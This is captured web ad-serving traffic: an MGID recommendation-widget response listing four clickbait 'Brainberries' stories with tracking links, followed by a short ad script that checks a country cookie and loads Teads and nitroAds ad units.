["Brainberries","13780667","1","Here Are 12 Most Touching War Memes By Ukrainian Memes Forces","","0","","","","FZhqnN2V-IbXXw3JirN8pBNlzrTZcpq5GAB5NzTbdmojhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQU7iD_aZEPHYDpb9CiwAxH",{"i":"https://s-img.mgid.com/g/13780667/960x640/-/[base64].webp?v=1769430726-bLSKSpr2GQIDHRrtmrVWUy25GmTlZz9i3UUsCjJhlSA","l":"https://clck.mgid.com/ghits/13780667/i/57761802/0/pp/12/1?h=FZhqnN2V-IbXXw3JirN8pBNlzrTZcpq5GAB5NzTbdmojhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQU7iD_aZEPHYDpb9CiwAxH&rid=06c4f6de-fab3-11f0-8358-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0q6KugjaVw4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"06c51e53-fab3-11f0-8358-d404e6f97680","crid":"13780667"}],
["Brainberries","14716824","1","And They Did Show This In Bohemian Rapsody!","","0","","","","FZhqnN2V-IbXXw3JirN8pCWtufE52ZMThaNHR4iMuvFJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR8AyAU6OPTNE68N2Ubfc4X",{"i":"https://s-img.mgid.com/g/14716824/960x640/-/[base64].webp?v=1769430726-Gc1jjAXY_HEPweaLLiBuG_DNtowVyYnVOf3zebJfCuE","l":"https://clck.mgid.com/ghits/14716824/i/57761802/0/pp/13/1?h=FZhqnN2V-IbXXw3JirN8pCWtufE52ZMThaNHR4iMuvFJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR8AyAU6OPTNE68N2Ubfc4X&rid=06c4f6de-fab3-11f0-8358-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0q6KugjaVw4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"06c51e54-fab3-11f0-8358-d404e6f97680","crid":"14716824"}],
["Brainberries","15584663","1","Irritating TBBT's Characters Who Forced Us To Facepalm","","0","","","","FZhqnN2V-IbXXw3JirN8pG-_-hOi6l3Go7AGIgRkvPQG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR7O830btE8X9ko8sAnDe63",{"i":"https://s-img.mgid.com/g/15584663/960x640/-/[base64].webp?v=1769430726-yVDDuecURJh7EKCGJh6JsXh7qsPnlGKBPH6zCGk7rWk","l":"https://clck.mgid.com/ghits/15584663/i/57761802/0/pp/14/1?h=FZhqnN2V-IbXXw3JirN8pG-_-hOi6l3Go7AGIgRkvPQG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR7O830btE8X9ko8sAnDe63&rid=06c4f6de-fab3-11f0-8358-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0q6KugjaVw4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"06c51e55-fab3-11f0-8358-d404e6f97680","crid":"15584663"}],
["Brainberries","16261786","1","15 Things You Do Everyday That The Bible Forbids","","0","","","","FZhqnN2V-IbXXw3JirN8pHGlGgkFr_kCX9HSFWP_UhUJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQGXV6enH8VRKr-5cJCfuP-",{"i":"https://s-img.mgid.com/g/16261786/960x640/-/[base64].webp?v=1769430726-6M2fcKYNzXQmQ_Ao2T81QvKp7o5D86-U5r5hy69NbEo","l":"https://clck.mgid.com/ghits/16261786/i/57761802/0/pp/15/1?h=FZhqnN2V-IbXXw3JirN8pHGlGgkFr_kCX9HSFWP_UhUJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQGXV6enH8VRKr-5cJCfuP-&rid=06c4f6de-fab3-11f0-8358-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0q6KugjaVw4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"06c51e56-fab3-11f0-8358-d404e6f97680","crid":"16261786"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","ats":0,"rid":"06c4f6de-fab3-11f0-8358-d404e6f97680","pvid":"91999d70-6feb-49d7-8419-1c2748ac0769","iv":11,"brid":32,"muidn":"q0q6KugjaVw4","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":15198}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript
request_url: https://mediadesk.al/ad/joq/ad1.js
body_size: 10
content:
var vendi1=getCookie("vendi");
if (vendi1!="" && vendi1!="AL") {
document.write('<scr'+'ipt type="text/javascript" class="teads" async="true" src="//a.teads.tv/page/121163/tag"></scr'+'ipt>');

document.write('<div id="JOQ2"></div>');
window['nitroAds'].createAd('JOQ2', {
  "refreshLimit": 10,
  "refreshTime": 30,
  "renderVisibleOnly": false,
  "refreshVisibleOnly": true,
  "sizes": [
    [
      "300",
      "250"
    ],
    [
      "300",
      "600"
    ]
  ]
});
}